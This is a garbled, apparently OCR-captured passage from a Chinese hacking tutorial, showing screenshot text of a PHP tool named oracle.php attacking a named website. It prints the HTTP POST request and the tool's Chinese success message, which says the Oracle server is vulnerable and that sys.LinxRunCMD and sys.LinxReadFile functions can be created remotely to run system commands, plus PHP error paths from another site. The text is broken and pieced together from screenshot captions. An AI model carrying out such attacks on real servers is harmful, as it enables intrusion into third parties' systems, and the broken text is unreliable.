 地址(D) http://t/oracle.php
Google 搜索 按钮库
所发请求:
POST /renews.jsp HTTP/1.1
Host: www.sdtheatre.cn
Referer:
Content-type: application/x-www-form-urlencoded
Content-length: 4104
Connection: close
Cookie:
执行结果:
恭喜你，Oracle服务器存在漏洞，你可以远程创建sys.LinxRunCMD、sys.LinxReadFile函数执行系统命令。
<br />
<b>Warning</b>:  unlink(oracle_record.txt) [<a href='function.unlink'>function.unlink</a>]:
Permission denied in <b>H:\X\www.njlsw.cn\include\htmledit\oracle.php</b> on line <b>128</b><br />
HTTP/1.1 200 OK Set-Cookie: JSESSIONID=3FDD0885BA4A40D4A538E28BDE1C693E; Path=/ Content-T
Tue, 29 Dec 2009 08:25:09 GMT Server: Apache-Coyote/1.1 Connection: close
招贤纳士
联系我们
图3-49
地址(D) http:edit/oracle.php
Google 搜索 按钮库